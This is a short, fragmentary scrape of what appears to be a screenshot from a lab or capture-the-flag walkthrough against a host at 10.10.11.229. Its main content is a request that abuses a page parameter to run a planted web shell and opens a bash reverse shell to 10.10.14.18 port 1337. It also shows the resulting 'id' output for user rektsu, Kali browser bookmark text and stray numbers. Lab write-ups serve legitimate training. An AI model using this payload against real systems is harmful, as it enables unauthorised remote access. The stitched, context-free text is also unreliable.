 10.10.11.229/shop/index.php?page=/dev/shm/shell&cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.18/1337%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu) 2 3 4.00 5.00 6 7 8